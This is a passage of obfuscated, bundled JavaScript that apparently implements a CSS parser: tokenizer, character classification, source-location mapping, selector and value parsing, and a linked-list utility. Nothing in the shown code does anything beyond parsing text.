Z2=Z1(0x1a26),Z3=Z1(0xdc2),Z4=Z1(0x1a05),Z5=Z1(0x578),Z6=Z1(0x39c),Z7=Z1(0x23c0),Z8=Z1(0x2305),Z9=Z1(0x631),ZZ=Z1(0x41c),ZU=Z1(0x92b),Zq=Z1(0x1334),ZN=Z1(0xcbc),ZA=Z1(0x23d),Zj=Z1(0x201),ZF=Z1(0x1fa5),Zn=Z1(0xe8b),Zi=Z1(0x753),ZS=Z1(0x752),ZH=Z1(0x621),Zg=Z1(0x142),Zy=Z1(0x2011),ZV=Z1(0x218a),Zs=Z1(0x1ee1),ZM=Z1(0x1454),Zu=Z1(0x117c),Zr=Z1(0x2271),Zx=Z1(0xfc5),ZI=Z1(0x76a),ZX=Z1(0x7df),Zl=Z1(0x6cc),Za=Z1(0x1585),Zf=Z1(0x1cb1),ZW=Z1(0x2525),ZP=Z1(0x6a6),ZJ=Z1(0x866),ZO=Z1(0xf52),Zv=Z1(0xc13),ZC=Z1(0x21d3),ZG=Z1(0x25d9),ZL=Z1(0x96c),Ze=Z1(0x13a4),Zd=Z1(0x1bb8),ZK=Z1(0x16dd),Zw=Z1(0x839),Zh=Z1(0x24dc),Zc=Z1(0xf7d),Zo=Z1(0x1d78),Zz=Z1(0x2298),ZD=Z1(0x320);},0x242f:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>u});var S=F(0x20af);const H={'parse'(){const uv=a2U;return this[uv(0xd2e)](this[uv(0xf92)]());}},g={'parse'(){const uC=a2U;return this[uC(0xd2e)](this[uC(0xbe7)]());}},y={'parse'(){const uG=a2U;return this[uG(0xd2e)](this[uG(0x2d1)]());}},V={'parse':S['T']},M={'parse'(){const uL=a2U;return this[uL(0xd2e)](this[uL(0x580)]());}},u={'dir':y,'has':H,'lang':V,'matches':H,'is':H,'-moz-any':H,'-webkit-any':H,'where':H,'not':H,'nth-child':M,'nth-last-child':M,'nth-last-of-type':M,'nth-of-type':M,'slotted':g,'host':g,'host-context':g};},0x20af:(A,j,F)=>{'use strict';F['d'](j,{'T':()=>S});var i=F(0x11ac);function S(){const ue=a2U,H=this[ue(0x31b)]();this[ue(0xf28)]();g:for(;!this[ue(0xa9d)];){switch(this[ue(0xc75)]){case i['Vy']:H[ue(0xdb7)](this[ue(0x2d1)]());break;case i['Qf']:H[ue(0xdb7)](this[ue(0xe72)]());break;case i['A9']:H[ue(0xdb7)](this[ue(0x82a)]());break;case i['no']:break g;default:this[ue(0xe63)](ue(0xae3));}this[ue(0xf28)]();}return H;}},0x83b:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>i});const i={'getNode':F(0x1a1e)['A']};},0x1a1e:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>x});var S=F(0x11ac);const H=0x23,g=0x2a,y=0x2b,V=0x2d,M=0x2f,u=0x75;function x(I){const ud=a2U;switch(this[ud(0xc75)]){case S['Vw']:return this[ud(0xc19)]();case S['A9']:return this[ud(0x82a)]();case S['AJ']:return this[ud(0x1bb)](this[ud(0xeb1)],I[ud(0x1052)]);case S['hk']:return this[ud(0x4cb)](this[ud(0xeb1)],I[ud(0x1052)]);case S['Qf']:return this[ud(0xe72)]();case S['fg']:return this[ud(0x2bd)]();case S['Ne']:return this[ud(0xc4c)]();case S['wN']:return this[ud(0x8ac)]();case S['zt']:return this[ud(0xe37)](this[ud(0x776)],this[ud(0x889)],ud(0xc01))?this[ud(0x13f)]():this[ud(0x371)](this[ud(0xeb1)],I[ud(0x1052)]);case S['s0']:return this[ud(0x13f)]();case S['Vy']:return this[ud(0x2db)](this[ud(0x776)],u)&&this[ud(0x2db)](this[ud(0x776)]+0x1,y)?this[ud(0x242)]():this[ud(0x2d1)]();case S['_i']:{const X=this[ud(0xb4f)](this[ud(0x776)]);if(X===M||X===g||X===y||X===V)return this[ud(0x82a)]();X===H&&this[ud(0xe63)](ud(0x3d2),this[ud(0x776)]+0x1);break;}}}},0x80b:(A,j,F)=>{'use strict';F['r'](j),F['d'](j,{'AtrulePrelude':()=>S['A'],'Selector':()=>H['A'],'Value':()=>g['A']});var S=F(0x83b),H=F(0xc96),g=F(0x207a);},0xc96:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>S});var i=F(0x11ac);const S={'onWhiteSpace':function(H,g){const uK=a2U;null!==g[uK(0x5d3)]&&uK(0xadc)!==g[uK(0x5d3)][uK(0xef2)]&&null!==H&&uK(0xadc)!==H[uK(0xef2)]&&g[uK(0xdb7)]({'type':uK(0xadc),'loc':null,'name':'\x20'});},'getNode':function(){const uw=a2U;switch(this[uw(0xc75)]){case i['hk']:return this[uw(0xa2b)]();case i['Vw']:return this[uw(0x901)]();case i['Qx']:return this[uw(0xb29)](0x1)===i['Qx']?this[uw(0xee2)]():this[uw(0x828)]();case i['Vy']:return this[uw(0xbe1)]();case i['wN']:case i['Ne']:return this[uw(0xc4c)]();case i['fg']:0x2e===this[uw(0xb4f)](this[uw(0x776)])&&this[uw(0xe63)](uw(0x623),this[uw(0x776)]+0x1);break;case i['_i']:switch(this[uw(0xb4f)](this[uw(0x776)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[uw(0xadc)]();case 0x2e:return this[uw(0x845)]();case 0x2a:case 0x7c:return this[uw(0xbe1)]();case 0x23:return this[uw(0x901)]();case 0x26:return this[uw(0xdda)]();}}}};},0x207a:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>V});var S=F(0x1a1e),H=F(0x1dd3),g=F(0x20a0);function y(M){const uh=a2U;return null!==M&&uh(0x82a)===M[uh(0xef2)]&&('-'===M[uh(0xb8a)][M[uh(0xb8a)][uh(0xeef)]-0x1]||'+'===M[uh(0xb8a)][M[uh(0xb8a)][uh(0xeef)]-0x1]);}const V={'getNode':S['A'],'onWhiteSpace'(M,u){const uc=a2U;y(M)&&(M[uc(0xb8a)]='\x20'+M[uc(0xb8a)]),y(u[uc(0x5d3)])&&(u[uc(0x5d3)][uc(0xb8a)]+='\x20');},'expression':H['A'],'var':g['A']};},0xab3:(A,j,F)=>{'use strict';const uD=a2U;F['d'](j,{'A':()=>y});var S=F(0xd15),H=F(0x9f5);function g(V){const uo=a2U,M=V[uo(0xcd4)],u=M[uo(0xeef)],x=M[uo(0xeef)]>0x0?(0x0,H['vr'])(M[uo(0xb4f)](0x0)):0x0,I=(0x0,S['N'])(V[uo(0xd15)],u),X=(0x0,S['N'])(V[uo(0xaec)],u);let f=V[uo(0xe42)],W=V[uo(0xa89)];for(let P=x;P<u;P++){const J=M[uo(0xb4f)](P);I[P]=f,X[P]=W++,0xa!==J&&0xd!==J&&0xc!==J||(0xd===J&&P+0x1<u&&0xa===M[uo(0xb4f)](P+0x1)&&(P++,I[P]=f,X[P]=W),f++,W=0x1);}I[u]=f,X[u]=W,V[uo(0xd15)]=I,V[uo(0xaec)]=X,V[uo(0x1005)]=!0x0;}class y{constructor(V,s,M,u){const uz=a2U;this[uz(0xe39)](V,s,M,u),this[uz(0xd15)]=null,this[uz(0xaec)]=null;}[uD(0xe39)](V='',s=0x0,M=0x1,u=0x1){const uk=uD;this[uk(0xcd4)]=V,this[uk(0xdd4)]=s,this[uk(0xe42)]=M,this[uk(0xa89)]=u,this[uk(0x1005)]=!0x1;}[uD(0x9f5)](V,s){const uY=uD;return this[uY(0x1005)]||g(this),{'source':s,'offset':this[uY(0xdd4)]+V,'line':this[uY(0xd15)][V],'column':this[uY(0xaec)][V]};}[uD(0xec0)](V,s,M){const up=uD;return this[up(0x1005)]||g(this),{'source':M,'start':{'offset':this[up(0xdd4)]+V,'line':this[up(0xd15)][V],'column':this[up(0xaec)][V]},'end':{'offset':this[up(0xdd4)]+s,'line':this[up(0xd15)][s],'column':this[up(0xaec)][s]}};}}},0x1f39:(A,j,F)=>{'use strict';const uE=a2U;F['d'](j,{'e':()=>X});var S=F(0xd15),H=F(0x1945),g=F(0x1738),y=F(0xb59);const V=0xffffff,M=0x18,x=new Uint8Array(0x20);function I(f){return 0x0!==x[f];}x[y['zt']]=y['no'],x[y['AJ']]=y['no'],x[y['hk']]=y['Oh'],x[y['X6']]=y['Q0'];class X{constructor(f,W){const ub=a2U;this[ub(0xe39)](f,W);}[uE(0x8a7)](){const um=uE;this[um(0xa9d)]=!0x1,this[um(0xdde)]=-0x1,this[um(0xc75)]=0x0,this[um(0x776)]=this[um(0xdaa)],this[um(0x889)]=this[um(0xdaa)];}[uE(0xe39)](f='',W=()=>{}){const ut=uE,P=(f=String(f||''))[ut(0xeef)],J=(0x0,S['N'])(this[ut(0xa4d)],f[ut(0xeef)]+0x1),O=(0x0,S['N'])(this[ut(0x45d)],f[ut(0xeef)]+0x1);let v=0x0,C=-0x1,G=0x0,L=f[ut(0xeef)];this[ut(0xa4d)]=null,this[ut(0x45d)]=null,O[ut(0xc2b)](0x0),W(f,(K,w,z)=>{const D=v++;if(J[D]=K<<M|z,-0x1===C&&(C=w),O[D]=L,K===G){const k=O[L];O[L]=D,L=k,G=x[J[k]>>M];}else I(K)&&(L=D,G=x[K]);}),J[v]=y['LT']<<M|P,O[v]=v;for(let K=0x0;K<v;K++){const w=O[K];if(w<=K){const z=O[w];z!==K&&(O[K]=z);}else w>v&&(O[K]=v);}this[ut(0xcd4)]=f,this[ut(0xdaa)]=-0x1===C?0x0:C,this[ut(0xe53)]=v,this[ut(0xa4d)]=J,this[ut(0x45d)]=O,this[ut(0x8a7)](),this[ut(0x24b)]();}[uE(0xb29)](f){const uR=uE;return(f+=this[uR(0xdde)])<this[uR(0xe53)]?this[uR(0xa4d)][f]>>M:y['LT'];}[uE(0x65c)](f){const uB=uE;for(let W=this[uB(0xdde)];W<this[uB(0xe53)];W++){const P=this[uB(0xa4d)][W]>>M;if(P!==y['M$']&&P!==y['Mw']&&0x0==f--)return P;}return y['LT'];}[uE(0xaaf)](f){const uT=uE;return(f+=this[uT(0xdde)])<this[uT(0xe53)]?this[uT(0xa4d)][f-0x1]&V:this[uT(0xcd4)][uT(0xeef)];}[uE(0xccc)](f){const uQ=uE;for(let W=this[uQ(0xdde)];W<this[uQ(0xe53)];W++){const P=this[uQ(0xa4d)][W]>>M;if(P!==y['M$']&&P!==y['Mw']&&0x0==f--)return W-this[uQ(0xdde)];}return y['LT'];}[uE(0x8ff)](f,W){const r0=uE;return(f+=this[r0(0xdde)])<this[r0(0xe53)]&&(0x0,H['s0'])(this[r0(0xcd4)],this[r0(0xa4d)][f-0x1]&V,this[r0(0xa4d)][f]&V,W);}[uE(0x1022)](f){const r1=uE;return f===this[r1(0xdde)]?this[r1(0x776)]:f>0x0?f<this[r1(0xe53)]?this[r1(0xa4d)][f-0x1]&V:this[r1(0xa4d)][this[r1(0xe53)]]&V:this[r1(0xdaa)];}[uE(0xafa)](f){const r2=uE;return this[r2(0xcd4)][r2(0xd5b)](f,this[r2(0x776)]);}[uE(0x6eb)](f){const r3=uE;return this[r3(0x45d)][this[r3(0xdde)]]<f;}[uE(0x4de)](f,W){const r4=uE;return W?this[r4(0xb29)](W)===y['_i']&&this[r4(0xcd4)][r4(0xb4f)](this[r4(0xaaf)](W))===f:this[r4(0xc75)]===y['_i']&&this[r4(0xcd4)][r4(0xb4f)](this[r4(0x776)])===f;}[uE(0x699)](f){const r5=uE;let W=this[r5(0xdde)]+f;W<this[r5(0xe53)]?(this[r5(0xdde)]=W,this[r5(0x776)]=this[r5(0xa4d)][W-0x1]&V,W=this[r5(0xa4d)][W],this[r5(0xc75)]=W>>M,this[r5(0x889)]=W&V):(this[r5(0xdde)]=this[r5(0xe53)],this[r5(0x24b)]());}[uE(0x24b)](){const r6=uE;let f=this[r6(0xdde)]+0x1;f<this[r6(0xe53)]?(this[r6(0xdde)]=f,this[r6(0x776)]=this[r6(0x889)],f=this[r6(0xa4d)][f],this[r6(0xc75)]=f>>M,this[r6(0x889)]=f&V):(this[r6(0xa9d)]=!0x0,this[r6(0xdde)]=this[r6(0xe53)],this[r6(0xc75)]=y['LT'],this[r6(0x776)]=this[r6(0x889)]=this[r6(0xcd4)][r6(0xeef)]);}[uE(0xf28)](){const r7=uE;for(;this[r7(0xc75)]===y['M$']||this[r7(0xc75)]===y['Mw'];)this[r7(0x24b)]();}[uE(0x119)](f,W){const r8=uE;let P=f,J=0x0,O=0x0;v:for(;P<this[r8(0xe53)]&&(J=this[r8(0x45d)][P],!(J<f));P++)switch(O=P>0x0?this[r8(0xa4d)][P-0x1]&V:this[r8(0xdaa)],W(this[r8(0xcd4)][r8(0xb4f)](O))){case 0x1:break v;case 0x2:P++;break v;default:I(this[r8(0xa4d)][P]>>M)&&(P=J);}this[r8(0x699)](P-this[r8(0xdde)]);}[uE(0x4ae)](f){const r9=uE;for(let W=0x0,P=this[r9(0xdaa)];W<this[r9(0xe53)];W++){const J=P,O=this[r9(0xa4d)][W],v=O&V;P=v,f(O>>M,J,v,W);}}[uE(0x6e9)](){const rZ=uE,f=new Array(this[rZ(0xe53)]);return this[rZ(0x4ae)]((W,P,J,O)=>{const rU=rZ;f[O]={'idx':O,'type':g['A'][W],'chunk':this[rU(0xcd4)][rU(0xd5b)](P,J),'balance':this[rU(0x45d)][O]};}),f;}}},0xd15:(A,j,F)=>{'use strict';F['d'](j,{'N':()=>S});const i=0x4000;function S(H=null,g){const rq=a2U;return null===H||H[rq(0xeef)]<g?new Uint32Array(Math[rq(0xbb3)](g+0x400,i)):H;}},0x9f5:(A,j,F)=>{'use strict';const rN=a2U;F['d'](j,{'Eo':()=>I,'GI':()=>Y,'Mi':()=>P,'Od':()=>z,'U$':()=>L,'Vv':()=>M,'Ym':()=>K,'Z9':()=>X,'eO':()=>O,'i0':()=>W,'lP':()=>D,'o6':()=>J,'tB':()=>V,'vr':()=>C,'yp':()=>H});const S=0x0;function H(E){return E>=0x30&&E<=0x39;}function V(E){return H(E)||E>=0x41&&E<=0x46||E>=0x61&&E<=0x66;}function M(E){return E>=0x41&&E<=0x5a;}function x(E){return function(R){return M(R)||function(B){return B>=0x61&&B<=0x7a;}(R);}(E)||function(R){return R>=0x80;}(E)||0x5f===E;}function I(E){return x(E)||H(E)||0x2d===E;}function X(E){return 0xa===E||0xd===E||0xc===E;}function W(E){return X(E)||0x20===E||0x9===E;}function P(E,R){return 0x5c===E&&!X(R)&&R!==S;}function J(E,R,B){return 0x2d===E?x(R)||0x2d===R||P(R,B):!!x(E)||0x5c===E&&P(E,R);}function O(E,R,B){return 0x2b===E||0x2d===E?H(R)?0x2:0x2e===R&&H(B)?0x3:0x0:0x2e===E?H(R)?0x2:0x0:H(E)?0x1:0x0;}function C(E){return 0xfeff===E||0xfffe===E?0x1:0x0;}const G=new Array(0x80),L=0x82,K=0x83,z=0x84,D=0x85;for(let E=0x0;E<G[rN(0xeef)];E++)G[E]=W(E)&&L||H(E)&&K||x(E)&&z||((k=E)>=0x0&&k<=0x8||0xb===k||k>=0xe&&k<=0x1f||0x7f===k)&&D||E||0x80;var k;function Y(R){return R<0x80?G[R]:z;}},0x11ac:(A,j,F)=>{'use strict';F['d'](j,{'$C':()=>g['s0'],'A1':()=>V['A'],'A9':()=>S['A9'],'AJ':()=>S['AJ'],'Fg':()=>S['Fg'],'KJ':()=>g['KJ'],'LT':()=>S['LT'],'M$':()=>S['M$'],'Mi':()=>H['Mi'],'Mw':()=>S['Mw'],'Nb':()=>g['Nb'],'Ne':()=>S['Ne'],'Oh':()=>S['Oh'],'Q0':()=>S['Q0'],'Qf':()=>S['Qf'],'Qq':()=>S['Qq'],'Qx':()=>S['Qx'],'VY':()=>S['VY'],'Vw':()=>S['Vw'],'Vy':()=>S['Vy'],'X6':()=>S['X6'],'Z4':()=>g['Z4'],'_i':()=>S['_i'],'eV':()=>M['e'],'fg':()=>S['fg'],'hk':()=>S['hk'],'i0':()=>H['i0'],'lh':()=>S['lh'],'no':()=>S['no'],'o6':()=>H['o6'],'qw':()=>u,'s0':()=>S['s0'],'sR':()=>g['sR'],'tB':()=>H['tB'],'uX':()=>y['A'],'wN':()=>S['wN'],'yQ':()=>g['yQ'],'yp':()=>H['yp'],'zG':()=>S['zG'],'zt':()=>S['zt'],'zu':()=>S['zu']});var S=F(0xb59),H=F(0x9f5),g=F(0x1945),y=F(0x1738),V=F(0xab3),M=F(0x1f39);function u(x,I){const ri=a2U;function X(G){const rA=a2U;return G<J?x[rA(0xb4f)](G):0x0;}function f(){return C=(0x0,g['yQ'])(x,C),(0x0,H['o6'])(X(C),X(C+0x1),X(C+0x2))?(O=S['fg'],void(C=(0x0,g['Ui'])(x,C))):0x25===X(C)?(O=S['Ne'],void C++):void(O=S['wN']);}function W(){const rj=a2U,G=C;return C=(0x0,g['Ui'])(x,C),(0x0,g['s0'])(x,G,C,rj(0x7b6))&&0x28===X(C)?(C=(0x0,g['yK'])(x,C+0x1),0x22===X(C)||0x27===X(C)?(O=S['zt'],void(C=G+0x4)):void(function(){const rF=rj;for(O=S['s0'],C=(0x0,g['yK'])(x,C);C<x[rF(0xeef)];C++){const L=x[rF(0xb4f)](C);switch((0x0,H['GI'])(L)){case 0x29:return void C++;case H['U$']:return C=(0x0,g['yK'])(x,C),0x29===X(C)||C>=x[rF(0xeef)]?void(C<x[rF(0xeef)]&&C++):(C=(0x0,g['FW'])(x,C),void(O=S['VY']));case 0x22:case 0x27:case 0x28:case H['lP']:return C=(0x0,g['FW'])(x,C),void(O=S['VY']);case 0x5c:if((0x0,H['Mi'])(L,X(C+0x1))){C=(0x0,g['KJ'])(x,C)-0x1;break;}return C=(0x0,g['FW'])(x,C),void(O=S['VY']);}}}())):0x28===X(C)?(O=S['zt'],void C++):void(O=S['Vy']);}function P(G){const rn=a2U;for(G||(G=X(C++)),O=S['Qf'];C<x[rn(0xeef)];C++){const L=x[rn(0xb4f)](C);switch((0x0,H['GI'])(L)){case G:return void C++;case H['U$']:if((0x0,H['Z9'])(L))return C+=(0x0,g['xC'])(x,C,L),void(O=S['Fg']);break;case 0x5c:if(C===x[rn(0xeef)]-0x1)break;const K=X(C+0x1);(0x0,H['Z9'])(K)?C+=(0x0,g['xC'])(x,C+0x1,K):(0x0,H['Mi'])(L,K)&&(C=(0x0,g['KJ'])(x,C)-0x1);}}}const J=(x=String(x||''))[ri(0xeef)];let O,v=(0x0,H['vr'])(X(0x0)),C=v;for(;C<J;){const G=x[ri(0xb4f)](C);switch((0x0,H['GI'])(G)){case H['U$']:O=S['M$'],C=(0x0,g['yK'])(x,C+0x1);break;case 0x22:P();break;case 0x23:(0x0,H['Eo'])(X(C+0x1))||(0x0,H['Mi'])(X(C+0x1),X(C+0x2))?(O=S['Vw'],C=(0x0,g['Ui'])(x,C+0x1)):(O=S['_i'],C++);break;case 0x27:P();break;case 0x28:O=S['AJ'],C++;break;case 0x29:O=S['no'],C++;break;case 0x2b:(0x0,H['eO'])(G,X(C+0x1),X(C+0x2))?f():(O=S['_i'],C++);break;case 0x2c:O=S['A9'],C++;break;case 0x2d:(0x0,H['eO'])(G,X(C+0x1),X(C+0x2))?f():0x2d===X(C+0x1)&&0x3e===X(C+0x2)?(O=S['zG'],C+=0x3):(0x0,H['o6'])(G,X(C+0x1),X(C+0x2))?W():(O=S['_i'],C++);break;case 0x2e:(0x0,H['eO'])(G,X(C+0x1),X(C+0x2))?f():(O=S['_i'],C++);break;case 0x2f:0x2a===X(C+0x1)?(O=S['Mw'],C=x[ri(0x97c)]('*/',C+0x2),C=-0x1===C?x[ri(0xeef)]:C+0x2):(O=S['_i'],C++);break;case 0x3a:O=S['Qx'],C++;break;case 0x3b:O=S['Qq'],C++;break;case 0x3c:0x21===X(C+0x1)&&0x2d===X(C+0x2)&&0x2d===X(C+0x3)?(O=S['lh'],C+=0x4):(O=S['_i'],C++);break;case 0x40:(0x0,H['o6'])(X(C+0x1),X(C+0x2),X(C+0x3))?(O=S['zu'],C=(0x0,g['Ui'])(x,C+0x1)):(O=S['_i'],C++);break;case 0x5b:O=S['hk'],C++;break;case 0x5c:(0x0,H['Mi'])(G,X(C+0x1))?W():(O=S['_i'],C++);break;case 0x5d:O=S['Oh'],C++;break;case 0x7b:O=S['X6'],C++;break;case 0x7d:O=S['Q0'],C++;break;case H['Ym']:f();break;case H['Od']:W();break;default:O=S['_i'],C++;}I(O,v,v=C);}}},0x1738:(A,j,F)=>{'use strict';const rS=a2U;F['d'](j,{'A':()=>i});const i=[rS(0x2e5),rS(0xabb),rS(0x10b8),rS(0x912),rS(0x7af),rS(0x4a8),rS(0x1f4),rS(0x619),rS(0x415),rS(0xb89),rS(0x1a8),rS(0x448),rS(0x827),rS(0xa21),rS(0x1fa),rS(0xb85),rS(0x95e),rS(0x6b4),rS(0xeed),rS(0xa34),rS(0xd07),rS(0xc87),rS(0x54d),rS(0xcfd),rS(0xa76),rS(0x22a)];},0xb59:(j,F,H)=>{'use strict';H['d'](F,{'A9':()=>Z1,'AJ':()=>Z4,'Fg':()=>J,'LT':()=>V,'M$':()=>R,'Mw':()=>Z8,'Ne':()=>D,'Oh':()=>Z3,'Q0':()=>Z7,'Qf':()=>P,'Qq':()=>Z0,'Qx':()=>Q,'VY':()=>G,'Vw':()=>W,'Vy':()=>M,'X6':()=>Z6,'_i':()=>K,'fg':()=>Y,'hk':()=>Z2,'lh':()=>B,'no':()=>Z5,'s0':()=>O,'wN':()=>z,'zG':()=>T,'zt':()=>I,'zu':()=>X});const V=0x0,M=0x1,I=0x2,X=0x3,W=0x4,P=0x5,J=0x6,O=0x7,G=0x8,K=0x9,z=0xa,D=0xb,Y=0xc,R=0xd,B=0xe,T=0xf,Q=0x10,Z0=0x11,Z1=0x12,Z2=0x13,Z3=0x14,Z4=0x15,Z5=0x16,Z6=0x17,Z7=0x18,Z8=0x19;},0x1945:(A,j,F)=>{'use strict';F['d'](j,{'FW':()=>J,'KJ':()=>f,'Nb':()=>V,'Ui':()=>W,'Z4':()=>x,'s0':()=>M,'sR':()=>O,'xC':()=>y,'yK':()=>I,'yQ':()=>P});var S=F(0x9f5);function H(v,C){const rH=a2U;return C<v[rH(0xeef)]?v[rH(0xb4f)](C):0x0;}function y(v,C,G){return 0xd===G&&0xa===H(v,C+0x1)?0x2:0x1;}function V(v,C,G){const rg=a2U;let L=v[rg(0xb4f)](C);return(0x0,S['Vv'])(L)&&(L|=0x20),L===G;}function M(v,C,G,L){const ry=a2U;if(G-C!==L[ry(0xeef)])return!0x1;if(C<0x0||G>v[ry(0xeef)])return!0x1;for(let K=C;K<G;K++){const w=L[ry(0xb4f)](K-C);let z=v[ry(0xb4f)](K);if((0x0,S['Vv'])(z)&&(z|=0x20),z!==w)return!0x1;}return!0x0;}function x(v,C){const rV=a2U;for(;C>=0x0&&(0x0,S['i0'])(v[rV(0xb4f)](C));C--);return C+0x1;}function I(v,C){const rs=a2U;for(;C<v[rs(0xeef)]&&(0x0,S['i0'])(v[rs(0xb4f)](C));C++);return C;}function X(v,C){const rM=a2U;for(;C<v[rM(0xeef)]&&(0x0,S['yp'])(v[rM(0xb4f)](C));C++);return C;}function f(v,C){const ru=a2U;if(C+=0x2,(0x0,S['tB'])(H(v,C-0x1))){for(const L=Math[ru(0x165)](v[ru(0xeef)],C+0x5);C<L&&(0x0,S['tB'])(H(v,C));C++);const G=H(v,C);(0x0,S['i0'])(G)&&(C+=y(v,C,G));}return C;}function W(v,C){const rr=a2U;for(;C<v[rr(0xeef)];C++){const G=v[rr(0xb4f)](C);if(!(0x0,S['Eo'])(G)){if(!(0x0,S['Mi'])(G,H(v,C+0x1)))break;C=f(v,C)-0x1;}}return C;}function P(v,C){const rx=a2U;let G=v[rx(0xb4f)](C);if(0x2b!==G&&0x2d!==G||(G=v[rx(0xb4f)](C+=0x1)),(0x0,S['yp'])(G)&&(C=X(v,C+0x1),G=v[rx(0xb4f)](C)),0x2e===G&&(0x0,S['yp'])(v[rx(0xb4f)](C+0x1))&&(C=X(v,C+=0x2)),V(v,C,0x65)){let L=0x0;G=v[rx(0xb4f)](C+0x1),0x2d!==G&&0x2b!==G||(L=0x1,G=v[rx(0xb4f)](C+0x2)),(0x0,S['yp'])(G)&&(C=X(v,C+0x1+L+0x1));}return C;}function J(v,C){const rI=a2U;for(;C<v[rI(0xeef)];C++){const G=v[rI(0xb4f)](C);if(0x29===G){C++;break;}(0x0,S['Mi'])(G,H(v,C+0x1))&&(C=f(v,C));}return C;}function O(v){const rX=a2U;if(0x1===v[rX(0xeef)]&&!(0x0,S['tB'])(v[rX(0xb4f)](0x0)))return v[0x0];let C=parseInt(v,0x10);return(0x0===C||C>=0xd800&&C<=0xdfff||C>0x10ffff)&&(C=0xfffd),String[rX(0x370)](C);}},0x1aa:(A,j,F)=>{'use strict';const rl=a2U;F['d'](j,{'B':()=>S});let i=null;class S{static[rl(0x24e)](H){return{'prev':null,'next':null,'data':H};}constructor(){const ra=rl;this[ra(0x1002)]=null,this[ra(0x1040)]=null,this[ra(0x925)]=null;}[rl(0x24e)](H){const rf=rl;return S[rf(0x24e)](H);}[rl(0x184)](H,g){const rW=rl;let y;return null!==i?(y=i,i=i[rW(0x925)],y[rW(0xdcd)]=H,y[rW(0x24b)]=g,y[rW(0x925)]=this[rW(0x925)]):y={'prev':H,'next':g,'cursor':this[rW(0x925)]},this[rW(0x925)]=y,y;}[rl(0x314)](){const rP=rl,{cursor:H}=this;this[rP(0x925)]=H[rP(0x925)],H[rP(0xdcd)]=null,H[rP(0x24b)]=null,H[rP(0x925)]=i,i=H;}[rl(0xdc8)](H,g,y,V){const rJ=rl;let {cursor:s}=this;for(;null!==s;)s[rJ(0xdcd)]===H&&(s[rJ(0xdcd)]=g),s[rJ(0x24b)]===y&&(s[rJ(0x24b)]=V),s=s[rJ(0x925)];}*[Symbol[rl(0xd36)]](){const rO=rl;for(let H=this[rO(0x1002)];null!==H;H=H[rO(0x24b)])yield H[rO(0x4d4)];}get[rl(0xdbf)](){const rv=rl;let H=0x0;for(let g=this[rv(0x1002)];null!==g;g=g[rv(0x24b)])H++;return H;}get[rl(0xf5c)](){const rC=rl;return null===this[rC(0x1002)];}get[rl(0xb77)](){const rG=rl;return this[rG(0x1002)]&&this[rG(0x1002)][rG(0x4d4)];}get[rl(0x5d3)](){const rL=rl;return this[rL(0x1040)]&&this[rL(0x1040)][rL(0x4d4)];}[rl(0x4da)](H){const re=rl;let g=null;this[re(0x1002)]=null;for(let y of H){const V=S[re(0x24e)](y);null!==g?g[re(0x24b)]=V:this[re(0x1002)]=V,V[re(0xdcd)]=g,g=V;}return this[re(0x1040)]=g,this;}[rl(0x741)](){return[...this];}[rl(0x6f1)](){return[...this];}[rl(0x7dd)](H,g=this){const rd=rl,y=this[rd(0x184)](null,this[rd(0x1002)]);for(;null!==y[rd(0x24b)];){const V=y[rd(0x24b)];y[rd(0x24b)]=V[rd(0x24b)],H[rd(0xbfb)](g,V[rd(0x4d4)],V,this);}this[rd(0x314)]();}[rl(0x1ba)](H,g=this){const rK=rl,y=this[rK(0x184)](this[rK(0x1040)],null);for(;null!==y[rK(0xdcd)];){const V=y[rK(0xdcd)];y[rK(0xdcd)]=V[rK(0xdcd)],H[rK(0xbfb)](g,V[rK(0x4d4)],V,this);}this[rK(0x314)]();}[rl(0xfb8)](H,g,y=this){const rw=rl;let V,s=this[rw(0x184)](null,this[rw(0x1002)]),M=g;for(;null!==s[rw(0x24b)];)V=s[rw(0x24b)],s[rw(0x24b)]=V[rw(0x24b)],M=H[rw(0xbfb)](y,M,V[rw(0x4d4)],V,this);return this[rw(0x314)](),M;}[rl(0xa80)](H,g,y=this){const rh=rl;let V,s=this[rh(0x184)](this[rh(0x1040)],null),M=g;for(;null!==s[rh(0xdcd)];)V=s[rh(0xdcd)],s[rh(0xdcd)]=V[rh(0xdcd)],M=H[rh(0xbfb)](y,M,V[rh(0x4d4)],V,this);return this[rh(0x314)](),M;}[rl(0x1b7)](H,g=this){const rc=rl;for(let y=this[rc(0x1002)];null!==y;y=y[rc(0x24b)])if(H[rc(0xbfb)](g,y[rc(0x4d4)],y,this))return!0x0;return!0x1;}[rl(0x761)](H,g=this){const ro=rl,y=new S();for(let V=this[ro(0x1002)];null!==V;V=V[ro(0x24b)])y[ro(0x58a)](H[ro(0xbfb)](g,V[ro(0x4d4)],V,this));return y;}[rl(0xa9b)](H,g=this){const rz=rl,y=new S();for(let V=this[rz(0x1002)];null!==V;V=V[rz(0x24b)])H[rz(0xbfb)](g,V[rz(0x4d4)],V,this)&&y[rz(0x58a)](V[rz(0x4d4)]);return y;}[rl(0x3e1)](H,g,y=this){const rD=rl;if(null===H)return;const V=this[rD(0x184)](null,H);for(;null!==V[rD(0x24b)];){const s=V[rD(0x24b)];if(V[rD(0x24b)]=s[rD(0x24b)],g[rD(0xbfb)](y,s[rD(0x4d4)],s,this))break;}this[rD(0x314)]();}[rl(0x1006)](H,g,y=this){const rk=rl;if(null===H)return;const V=this[rk(0x184)](H,null);for(;null!==V[rk(0xdcd)];){const s=V[rk(0xdcd)];if(V[rk(0xdcd)]=s[rk(0xdcd)],g[rk(0xbfb)](y,s[rk(0x4d4)],s,this))break;}this[rk(0x314)]();}[rl(0x2e9)](){const rY=rl;this[rY(0x1002)]=null,this[rY(0x1040)]=null;}[rl(0x103d)](){const rp=rl,H=new S();for(let g of this)H[rp(0x58a)](g);return H;}[rl(0xe35)](H){const rb=rl;return this[rb(0xdc8)](null,H,this[rb(0x1002)],H),null!==this[rb(0x1002)]?(this[rb(0x1002)][rb(0xdcd)]=H,H[rb(0x24b)]=this[rb(0x1002)]):this[rb(0x1040)]=H,this[rb(0x1002)]=H,this;}[rl(0x775)](H){const rE=rl;return this[rE(0xe35)](S[rE(0x24e)](H));}[rl(0xa04)](H){const rm=rl;return this[rm(0x689)](H);}[rl(0x58a)](H){const rt=rl;return 